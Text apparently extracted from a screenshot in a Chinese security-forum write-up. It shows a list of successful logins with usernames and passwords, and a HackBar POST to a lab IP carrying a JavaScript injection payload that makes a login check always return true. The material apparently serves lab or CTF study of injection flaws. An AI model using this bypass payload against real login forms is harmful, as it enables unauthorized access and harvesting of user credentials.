 ====Login Success====
username: admin
password: 123456
====Login Success====
username: whoami
password: 657260
====Login Success====
username: bunny
password: 964795
====Login Success====
username: bob
password: 965379
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=1&password=1';return true;var a='1
先知社区